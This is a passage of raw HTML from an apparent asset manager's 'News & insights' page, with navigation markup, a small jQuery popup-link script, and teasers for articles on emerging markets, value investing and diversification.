	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2623 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/us/en/accredited/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3485 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1859 current_page_item kurtosys-nav__item-1904 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3483 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3524 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3525 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3526 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3527 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1903 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3484 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-1859 page type-page status-publish has-post-thumbnail hentry" role="main">
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1859" class="elementor elementor-1859">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-24ee422a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="24ee422a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b0ae0a" data-id="39b0ae0a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-308a5b35 elementor-widget elementor-widget-heading" data-id="308a5b35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">News &amp; insights</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-34955151 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="34955151" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e23e3a9" data-id="1e23e3a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c419473 insights-listing-grid elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c419473" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-675b6a5" data-id="675b6a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9a6f0d elementor-widget elementor-widget-kurtosys-listing-grid" data-id="c9a6f0d" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4258">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4268">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4230">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4226">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
